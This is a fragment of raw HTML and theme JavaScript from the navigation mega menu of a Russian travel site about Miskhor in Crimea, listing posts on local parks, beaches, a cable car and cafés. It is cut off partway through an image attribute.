    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697152632d11b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697152632d11b" ><script>var block_td_uid_1_697152632d11b = new tdBlock();
block_td_uid_1_697152632d11b.id = "td_uid_1_697152632d11b";
block_td_uid_1_697152632d11b.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_697152632d11b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697152632d11b_rand","tdc_css_class_style":"td_uid_1_697152632d11b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697152632d11b.td_column_number = "3";
block_td_uid_1_697152632d11b.block_type = "td_block_mega_menu";
block_td_uid_1_697152632d11b.post_count = "4";
block_td_uid_1_697152632d11b.found_posts = "25";
block_td_uid_1_697152632d11b.header_color = "";
block_td_uid_1_697152632d11b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697152632d11b.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_1_697152632d11b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697152632d11b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697152632d11b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697152632d11b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 220;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697152632d11b","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697152632d11b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1024x700.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-696x476.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1068x730.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-614x420.jpg 614w, 